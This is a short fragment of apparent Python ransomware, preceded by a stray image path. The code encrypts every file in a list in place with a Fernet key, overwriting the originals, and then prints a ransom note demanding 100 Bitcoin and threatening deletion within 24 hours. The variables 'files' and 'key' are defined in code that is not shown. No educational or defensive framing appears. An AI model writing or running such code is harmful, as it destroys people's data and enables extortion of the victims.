 for file in files:
    with open(file,"rb") as thefile:
        contents = thefile.read()
    contents_encrypted = Fernet(key).encrypt(contents)
    with open(file, "wb") as thefile:
        thefile.write(contents_encrypted)
print("your all files has been encrypted !! Send me 100 Bitcoin or I'll delete them in 24 hours !!!")
input()